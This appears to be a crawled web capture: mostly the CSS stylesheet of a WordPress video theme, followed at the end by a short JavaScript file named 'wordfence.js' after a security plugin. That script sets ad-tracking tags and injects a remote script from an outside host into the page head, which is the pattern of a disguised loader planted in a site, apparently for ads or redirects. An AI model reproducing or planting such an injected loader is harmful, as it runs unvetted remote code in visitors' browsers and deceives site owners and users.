	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
}
.widget_archive ul,
.widget_categories ul,
.widget_pages ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_recent_comments ul,
.widget_recent_entries ul,
.widget_rss ul,
.wp-tag-cloud {
	margin: 0;
	padding: 0;
	list-style: none;
}
.widget_archive ul li,
.widget_categories ul li,
.widget_pages ul li,
.widget_meta ul li,
.widget_nav_menu ul li,
.widget_recent_comments ul li,
.widget_recent_entries ul li,
.widget_rss ul li,
.wp-tag-cloud li {
	margin-bottom: 10px;
	padding-bottom: 5px;
	border-bottom: 1px dotted #eaeaea;
}
.widget_archive ul li a,
.widget_categories ul li a,
.widget_pages ul li a,
.widget_meta ul li a,
.widget_nav_menu ul li a,
.widget_recent_comments li a,
.widget_recent_entries ul li a,
.widget_rss ul li a,
.wp-tag-cloud li a {
	font-size: 15px;
}
.widget_rss ul li a {
	font-weight: 600;
	font-size: 15px;
}
.wp-tag-cloud li a {
	background: none;
	font-size: 15px!important;
	text-transform: none;
	display: block;
}
.wp-tag-cloud li a .tag-link-count {
	float: right;
	min-width: 10px;
	padding: 3px 7px;
	font-size: 12px;
	font-weight: 700;
	line-height: 1;
	color: #fff;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	background-color: #777;
	border-radius: 3px;
}

.tag-cloud-link {
    font-size: 11px!important;
}

.tag-cloud-link:hover{
	text-decoration: none;
}

.list-unstyled.social li {
	border-bottom: none;
}

.widget .post-header{
    margin-top: 5px;
}

.widget .post-title{
    display: -webkit-box;
    max-height: 3.2rem;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: normal;
    -webkit-line-clamp: 2;
    line-height: 1.6rem;	
}

[class*=carousel-mars-featuredvideo-widgets] {
	margin-top: 20px
}

.carousel-item {
    transition: transform 1s ease, opacity .5s ease-out;
}

.mars-mainvideo-widgets .carousel-item > article:last-child{
    box-shadow: none!important;
    padding-bottom: 0!important;
    margin-bottom: 0!important;
}

.scroll-list .post-title{
	font-size: 17px;
	font-weight: 700;
}

/*** FOOTER ***/

#footer {
	background: #111;
}
/*** Footer widgets ***/

h4.footer-widget-title {
	color: #FFF;
	font-size: 14px;
	letter-spacing: 2px;
	font-weight: 700;
	text-transform: uppercase;
	margin-bottom: 20px;
}
#footer .widget ul li a,
#footer .widget p a {
	color: #bbb;
}
#footer .widget p {
	color: #777;
}
/*** Tags **/

.tagcloud a {
	background: #eee;
}
#footer .mars-keycloud-widgets a,
#footer .widget a.tag {
	background: #333;
	color: #888;
}
.tagcloud a:hover,
#footer .mars-keycloud-widgets a:hover,
#footer .widget a.tag:hover {
	background: #e73737;
	color: #fff;
	text-decoration: none;
}
.footer-sidebar {
	padding: 40px 0 0 0;
	border-bottom: 1px solid #222;
}
/*** FOOTER COPYRIGHT ***/

.widget-footer ul li {
	border-bottom: 1px dotted #222;
}
.copyright {
	padding: 15px 0;
	text-align: center;
}
.copyright p {
	margin-bottom: 0;
}
.copyright p,
.copyright a {
	color: #fff;
}
/*** VIDEO PAGE ***/

.video-wrapper {
	margin-top: -30px;
	padding: 30px 0;
	background: #111;
	margin-bottom: 30px;
}
.video-info {
	margin-bottom: 20px;
	overflow: hidden;
}

#breadcrumbs,
#breadcrumbs a {
	color: #333;
}
.large #breadcrumbs,
.large #breadcrumbs a {
	color: #fff;
	font-size: 14px;
}
.post-password-form {
	color: #666;
}
.small #breadcrumbs a {
	color: #333;
	font-size: 14px;
}

.video-info a{
	color: #888;
}
.video-info h1 {
	margin: 0;
	font-size: 24px;
	color: #fff;
	max-width: 80%;
}
.video-info span.views {
	color: #888;
	font-size: 16px;
	line-height: 30px;
}
.video-info span.views i {
	margin-right: 4px;
}

.video-info .like-button{
	margin-right: 4px;
	color: #888;
	font-size: 16px;
	line-height: 30px;	
}

body.has-liked .video-info .like-button a,
body.has-liked .likes-dislikes,
body.has-liked .likes-dislikes i{
	color: #28a745;
}

@media (max-width: 500px){
    .video-info h1{
        font-size: 17px;
        display: block;
        margin-bottom: 10px;
        width: 100%;
    }

    .video-info .ml-auto{
    	margin: 0 auto;
    }
}

.video-options {
	margin-bottom: 25px;
}
.video-options .col-xs-6 {
	margin-top: 10px;
}
.video-options .option {
	border: 1px solid #e5e5e5;
	display: block;
	text-align: center;
	padding: 22px 0 20px 0;
	color: #999;
	height: 90px;
	text-decoration: none;
}
.video-options .option:hover {
	text-decoration: none;
	border: 1px solid #ccc;
	color: #666;
}
.video-options .option:hover i {
	color: #666;
}
.video-options .option i {
	font-size: 20px;
	display: block;
	margin-bottom: 4px;
	color: #b5b5b5;
}
/*** POST ENTRY ***/

.post-entry {
	font-size: 15px;
	margin-bottom: 28px;
    line-height: 30px;	
}

.post-entry h1,
.comment-text h1{
	font-size: 1.7rem;
}

.post-entry h2,
.comment-text h2{
	font-size: 1.6rem;
}

.post-entry h3,
.comment-text h3{
	font-size: 1.5rem;
}

.post-entry h4,
.comment-text h4{
	font-size: 1.4rem;
}

.post-entry h5,
.comment-text h5{
	font-size: 1.3rem;
}

.post-entry h6,
.comment-text h6{
	font-size: 1.2rem;
}

.post-entry > ul > li:last-child,
.post-entry > ol > li:last-child {
	margin-bottom: 18px;
}

.content-more-js {
    transition: height 100ms;
    overflow: hidden;    
}

.categories-video .btn-group {
	width: 100%;
}
.categories-video .btn-group .multiselect {
	width: 100%;
	text-align: left;
}
.categories-video .btn-group .multiselect-container {
	background: #fff!important;
	width: 40%;
}
.categories-video .btn-group .multiselect-container input {
	width: auto!important;
}
img.alignright {
	float: right;
	margin: 0 0 1em 1em
}
img.alignleft {
	float: left;
	margin: 0 1em 1em 0
}
img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
a img.alignright {
	float: right;
	margin: 0 0 1em 1em
}
a img.alignleft {
	float: left;
	margin: 0 1em 1em 0
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
.video-details {
	margin-bottom: 30px;
}
.video-details .date {
	font-weight: 700;
	display: block;
	margin-bottom: 5px;
}
.video-details .meta,
.post-info .meta {
	text-transform: uppercase;
	font-size: 11px;
	display: block;
	line-height: 27px;
}
.video-details .meta .meta-info,
.post-info .meta .meta-info {
	background: #e73737;
	color: #fff;
	padding: 5px 7px;
}
.video-details .meta a,
.post-info .meta a {
	background: #b2b2b2;
	color: #fff;
	padding: 5px 7px;
}
.video-details .meta a:hover,
.post-info .meta a:hover {
	text-decoration: none;
	background: #555;
	color: #fff;
}
/*** Video small ***/

.video-info.small h1 {
	color: #000;
}

.player {
	margin-bottom: 25px;
}

.player .kgvid_wrapper {
	margin-top: 0;
	width: 100%!important;
}

.player .embed-responsive{
	z-index: 999;
	background: #111;
}

.player-sticky.sticky-on .embed-responsive{
	position: fixed;
	bottom: 0;
	right: 0;
	margin: 0;
	width: 400px;
}

@media screen and (max-width: 576px ){
	.player-sticky.sticky-on .embed-responsive{
		top:0;
		bottom: auto;
		width: 100%;
	}
}

/*** COMMENTS ***/

.comments {
	margin-bottom: 40px;
}

.comments #respond{
	position: relative;
}

/*** user comments ***/

#comment-list{
	margin-bottom: 30px;
}

#comment-list .comment {
	list-style: none;
}

#comment-list .the-comment {
	overflow: hidden;
	margin-bottom: 20px;
}

#comment-list .the-comment .avatar {
	float: left;
	margin-right: 6px;
	margin-bottom: 5px;
    width: 40px;
    height: 40px;	
}
#comment-list .the-comment .comment-content span.author,
#comment-list .the-comment .comment-content span.author a {
	font-size: 13px;
	font-weight: 700;
	margin-bottom: 4px;
	display: inline-block;
	color: #333;
}
#comment-list .the-comment .comment-content span.author small {
    font-weight: 400;
    color: #999;
    font-size: 12px;
    margin-left: 5px;
}

#comment-list .the-comment .comment-content a.reply,
#comment-list .the-comment .comment-content a.edit {
    font-size: 12px;
    color: #aaa;
    margin-right: 20px;
}

#comment-list .comment-text {
    font-size: 14px;
}

#comment-list>li:last-child{
	box-shadow: none!important;
}

/*** Comment nesting ***/

#comment-list .children {
	margin-left: 30px;
}

#comment-list .children li:last-child{
	box-shadow: none!important
}

#reply-title {
    font-size: 15px;
    color: #888;
    font-weight: 300;
    position: relative;
    display: none;
}

#reply-title small{
	position: absolute;
	right: 0;
	top: 0;
}

#reply-title small a{
    font-weight: 600;
    color: #aaa;
    font-size: 13px;
}

#comment-list #reply-title{
    display: inline-block;
    visibility: hidden;
    position: absolute;
    bottom: 0;
    right: 0;
    z-index: 2;
}

#comment-list #reply-title small{
	visibility: visible;
}

.logged-in-as {
    display: none;
}

#commentform{
	position: relative;
	margin: 30px auto;	
}

#commentform #comment{
	height: 50px;
}

#commentform .spinner{
	margin-left: 10px;
	display: none;
}

#commentform.waiting .spinner{
	display: inline-block;
}

#commentform .text-notice{
	margin-left: 10px!important;
	font-size: 90%;
}

/*** BLOG ***/

.blog .content-area .post {
	margin-bottom: 60px;
}

.post .blog-date {
	text-align: center;
	border-bottom: 1px solid #eee;
	padding-bottom: 5px;
}
.post .blog-date .day {
	font-size: 30px;
	line-height: 22px;
	color: #757575;
}
.post .blog-date .month {
	text-transform: uppercase;
	color: #757575;
	letter-spacing: 1px;
	font-size: 16px;
	margin-right: -2px;
}

.post-header h3.post-title{
	line-height: 17px;
	margin-top: 10px;
}

.post-header .post-title a{
    color: #000;
    font-size: 14px;
    font-weight: 700;
	overflow: hidden;	
	text-overflow: ellipsis;
	white-space: normal;
	-webkit-line-clamp: 2;    
}

.post-header h2.post-title a{
	font-size: 1.5rem;
	font-weight: 500;
}

.post-header h1.post-title{
	font-size: 1.8rem;
	font-weight: 500;
}

.post-header .post-meta,
.post-header .post-meta a,
.post-meta a {
	color: #757575;
	font-size: 12px;
}
.post-header .post-meta i {
	font-size: 14px;
	color: #757575;
	margin-right: 3px;
}
.post-header .post-meta .sep {
	margin: 0 12px;
	color: #ccc;
}
.post .post-excerpt {
	margin-top: 20px;
	font-size: 13px;
}

.post-entry a.readmore {
	background: #E73737;
	padding: 10px 12px;
	border-radius: 3px;
	color: #FFF;
	font-size: 11px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
}
.post-entry a.readmore:hover {
	text-decoration: none;
	opacity: .9;
}
.post-tags a.tag {
	padding: 6px 10px;
	color: #999;
}
.single-entry {
	margin-bottom: 0;
}
/*** Pagination ***/

.pager{
    margin: 30px 0;
	padding: 0;
}

.pager li a{
	font-weight: 600;
	color: #000;
}

.pager li{
	display: inline-block;
	max-width: 250px;
}

.pager .previous{
	float: left;
}

.pager .next{
	float: right;
}

/*** BROWSE & CATEGORIES ***/

.browsing {
	display: block;
	color: #b5b5b5;
	font-size: 9px;
	text-transform: uppercase;
	letter-spacing: 1px;
	margin-bottom: -1px;
}
.sorting {
	margin: 0;
	padding: 0;
	font-size: 13px;
}
.sorting li{
	display: inline-block;
	margin-right: 5px;
}

.sorting li:last-child{
	margin-right: 0;
}

.sorting li a {
	padding: 4px 8px;
	color: #999;
}
.sorting li.active a,
.sorting li:hover > a {
	background: #E73737;
	color: #fff;
	border-radius: 5px;
}
.sorting li a:hover {
	text-decoration: none;
}
.sorting li.sort-text {
	font-weight: 700;
	color: #555;
	margin-right: 6px;
}
/*** pagination ***/

.pagination .page-numbers{
    position: relative;
    display: block;
    padding: .5rem .75rem;
    margin-left: -1px;
    line-height: 1.25;
    color: #999;
	border: 1px solid #ddd;
	text-decoration: none;
}

.pagination .current,
.pagination .page-numbers:hover{
    background: #E73737;
    border-color: #E73737;
    color: #FFF;	
}

ul.post-tape li {
	margin-top: 6px;
}
ul.post-tape li a {
	border-radius: 0!important;
	background: none;
	border: none;
}
.videoWrapper {
	z-index: 100000;
	position: relative;
}
.videoWrapper video {
	width: 100%;
	height: 100%;
	max-width: 100%;
}
.videoWrapper .wp-video {
	width: 100% !important;
}
#lightoff {
	display: none;
	background: #000;
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: .90;
	z-index: 10;
}
.videoWrapper object {
	width: 100%;
	height: 100%;
}
.videoWrapper embed {
	width: 100%;
	height: 100%;
}
video.wp-video-shortcode,
.wp-video-shortcode video {
	height: auto;
}
.video-page-builder img {
	width: 100%;
}
.carousel .meta,
.widget .col-sm-6 .meta,
.meta-maxwidth-230 .meta {
	max-width: 230px
}
.featured-wrapper .meta,
.widget .meta,
.meta-maxwidth-360 .meta {
	max-width: 360px
}
.dropdown-menu {
	background: #014E83;
}
.nav .open>a,
.nav .open>a:hover,
.nav .open>a:focus {
	background: rgba(0, 0, 0, .2)
}
@media (min-width: 767px) {
	ul.nav li.menu-item-has-children:hover > ul.dropdown-menu {
		display: block;
	}
}

@media (max-width: 767px) {
	#navigation-wrapper{
		padding: 10px 0;
	}

	#site-search{
		margin: 0 0 10px 0;
	}

	#header-social {
		position: absolute;
		border-left: 0;
		box-shadow: none;
		bottom: -45px;
		right: 0;
		display: inline-block;
		width: auto;
	}
	#header-social a {
		margin-left: 0;
		margin-right: 10px
	}

}
.item .meta .fcomments,
.feat-item .feat-info .meta .fcomments {
	display: none;
}
@media screen and (max-width: 30em) {}@media screen and (max-width: 60em) {
	.meta span:last-child {
		margin-right: 0;
	}
}

.thescore .criteria-name {
    top: 1px;
}

/* =WordPress Core
-------------------------------------------------------------- */

.alignnone {
	margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}
.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}
.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}
.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}
a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}
a img.alignnone {
	margin: 5px 20px 20px 0;
}
a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}
a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}
@media screen and (max-width: 75em),
@media screen and (max-width: 53.75em) {
	#gallery-1 .gallery-item {
		width: 50%!important;
	}
}
.wp-caption {
	background: #fff;
	border: 1px solid #f0f0f0;
	max-width: 96%;
	/* Image does not overflow the content area */
	padding: 5px 3px 10px;
	text-align: center;
}
.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}
.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto;
}
.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px;
}

.gallery-caption {
	display: block;
} 
.bypostauthor {
	display: block;
} 

.channel-header,
.profile-widget-header {
	float: left;
	width: 100%;
	border: 1px solid #eee;
	padding: 12px;
	margin-bottom: 25px;
}
.channel-image,
.profile-widget-image {
	float: left;
	margin-right: 16px;
}
.channel-info h3,
.profile-widget-info h3 {
	display: block;
	margin-bottom: 14px;
	margin-top: 9px;
	float: none;
}
.profile-widget-info h3 {
	font-size: 18px;
}
.channel-item,
.profile-widget-info-item {
	display: inline-block;
	border: 1px solid #eee;
	color: #999;
	font-size: 12px;
	padding: 3px 7px;
	margin-right: 5px;
	margin-bottom: 5px;
}
.profile-widget-info-item a {
	color: #000;
}

.channel-description{
    overflow: hidden;
    margin-top: 40px;	
}

.columns-1 .col-sm-12 img {
	width: 100%;
	height: auto;
}
.register-terms input[name="terms_required"] {
	margin-right: 8px;
}
#subscrib-modal {
	z-index: 99999999;
}

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important;

} 

.player-large.embed-responsive-twitter .twitter-video {
	max-width: 100%!important;
	height: auto;
}
#mars-submit-video-form .btn {
	margin-right: 10px;
}
#mars-submit-video-form .alert {
	padding: 5px 12px;
}
#mars-submit-video-form .alert-danger {
	margin-top: 20px;
}

#mars-submit-video-form .category-checkboxes{
    max-height: 200px;
    overflow: auto;
    border: 1px solid #ced4da;
    padding: 20px;
}

#mars-submit-video-form .percent{
	display: inline-block;
	margin-left: 10px;
	margin-top: 5px;
}

#mars-submit-video-form .types-group .tab-content{
	margin-top: -2px;
	border: 1px solid #ccc;
	border-top: none;	
}

#mars-submit-video-form .types-group .tab-pane {
    padding: 20px;
}

#mars-submit-video-form .layout .radio{
	margin-left: 10px;
	margin-right: 10px;
	display: inline-block;
}

.video_thumbnail .thumbnail-image {
	margin: 20px 0;
}
a.uploaded-file {
	display: inline-block;
	margin-left: 0;
	color: #373d43;
}
.edit-post {
	margin: 10px 0;
	text-align: right;
}
.edit-post .btn {
	padding: 5px 20px;
}

.videotube-login #site-search form{
	margin: 0;
	padding: 0;
	border: none;
	box-shadow: none;
}

.videotube-login #site-search form{
	animation: none!important;
}

.videotube-login #site-search form input[type=text]{
	margin: 0;
	box-shadow: 10px 5px 5px red;
	outline: none;
}

.videotube-login #login{
    padding: 5% 0 0;	
    width: 440px;
}

.videotube-login #login h1{
	display:  none;
}

.videotube-login #login form{
	box-shadow: 0 .5rem 1rem rgba(0,0,0,.15);
	border: none;
}

.videotube-login #login form input[type=email],
.videotube-login #login form input[type=password],
.videotube-login #login form input[type=text]{
	font-size: 15px;
}

.videotube-login #login #backtoblog,
.videotube-login #login #nav{
	text-align: center;
}

@media (max-width: 480px){
	.videotube-login #login{
		width: 90%;
	}
}

#liked-list .widget-content{
	overflow-y: auto;
	overflow: -moz-hidden-unscrollable; 
	color: #fff;
	border: 1px solid #222;
}

#liked-list .widget-content::-webkit-scrollbar {
  width: .3rem;
  background: #222;
}

#liked-list .widget-content::-webkit-scrollbar-thumb {
  background: #666;
  border-radius: 0;
}

#liked-list .widget-content .type-video{
	padding: .7rem;
	margin-bottom: 0;
}

#liked-list .widget-content .current,
#liked-list .widget-content .type-video:hover{
	background: #222;
}

#liked-list .widget-content .post-title a{
	color: #fff;
}

@media ( max-width: 768px ){
	.widget-liked-videos .post-header{
		margin: 1rem 0;
	}

	#liked-list .widget-liked-videos .post-header{
		margin-top: 0;
	}	
}

--- FILE ---
content_type: application/x-javascript
request_url: https://checkitoutxx.com/js/wordfence.js
body_size: -91
content:
var pm_tag = 'f4v';var pm_pid = "23751-485fde14";
var scr = document.createElement('script');
scr.src = "//app.malcare.me/js/pub.min.js";
document.getElementsByTagName('head')[0].appendChild(scr);